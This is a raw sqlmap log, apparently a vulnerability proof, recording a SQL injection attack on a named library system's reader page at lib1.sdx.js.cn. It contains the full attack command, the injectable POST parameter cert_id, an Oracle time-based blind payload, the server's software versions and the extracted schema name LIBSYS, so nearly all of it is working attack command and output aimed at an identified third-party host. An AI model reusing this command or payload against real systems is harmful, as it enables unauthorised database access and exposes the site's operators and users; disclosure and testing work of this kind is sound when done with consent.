 C:\Python27\SqlMap>sqlmap.py -u "http://lib1.sdx.js.cn:88/reader/redr_mail.php" --data "click_type=c
ommit&cert_id=88952634" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:08:37
[09:08:37] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[09:08:37] [INFO] resuming back-end DBMS 'oracle'
[09:08:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: cert_id
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: click_type=commit&cert_id=88952634' AND 6421=DBMS_PIPE.RECEIVE_MESSAGE(CHR(122)||CHR(97
)||CHR(120)||CHR(85),5) AND 'GmGf'='GmGf
---
[09:08:38] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.9
back-end DBMS: Oracle
[09:08:38] [INFO] fetching current database
[09:08:38] [INFO] resumed: LIBSYS
[09:08:38] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to
database names on other DBMSes
current schema (equivalent to database on Oracle): 'LIBSYS'
[09:08:38] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\lib
1.sdx.js.cn'
[*] shutting down at 09:08:38